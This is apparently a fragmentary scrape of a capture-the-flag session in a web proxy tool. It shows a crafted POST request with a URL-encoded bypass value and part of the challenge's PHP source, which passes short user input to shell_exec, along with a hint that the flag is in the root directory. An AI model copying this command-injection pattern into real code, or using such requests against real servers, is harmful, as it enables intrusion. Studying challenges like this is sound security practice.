 Go
Cancel
<
>
Target: http://119.3.13.116:8302
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
POST / HTTP/1.1
Host: 119.3.13.116:8302
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://119.3.13.116:8302
Connection: close
Referer: http://119.3.13.116:8302/
Upgrade-Insecure-Requests: 1
myfavorite=bulbasaur!&levelup=lv%C3%A4%C3%B6%C3%BC%C3%84%C3%96%C3%9C%C3%9F100
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break;<br />&nbsp;&nbsp;&nbsp;&nbsp;case&nbsp;</span><span
style="color: #DD0000">'squirtle'</span><span style="color: #007700">:<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">md5</span><span
style="color: #007700">(</span><span style="color: #DD0000">'jienijieni!'</span><span style="color: #007700">).</span><span
style="color: #0000BB">md5</span><span style="color: #007700">(</span><span style="color: #0000BB">$_SERVER</span><span
style="color: #007700">[</span><span style="color: #DD0000">'REMOTE_ADDR'</span><span style="color: #007700">]);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break;<br />&nbsp;&nbsp;&nbsp;&nbsp;case&nbsp;</span><span
style="color: #DD0000">'mewtwo'</span><span style="color: #007700">:<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$dream&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #DD0000">"dream"</span><span style="color: #007700">]&nbsp;??&nbsp;</span><span style="color:
#DD0000">""</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">strlen</span><span style="color: #007700">(</span><span style="color: #0000BB">$dream</span><span
style="color: #007700">)&gt;=</span><span style="color: #0000BB">20</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">"So&nbsp;Big&nbsp;Pokenmon!"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">ghostpokemon</span><span style="color: #007700">(</span><span style="color:
#0000BB">$dream</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">shell_exec</span><span
style="color: #007700">(</span><span style="color: #0000BB">$dream</span><span style="color: #007700">);<br />}<br /><br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>2f4850466af6a0a50752be95d64c9976b639a09000fe15cfb7d67359cec13c3a<?php
$hint = 'flag is located in / , and NAME IS FLAG';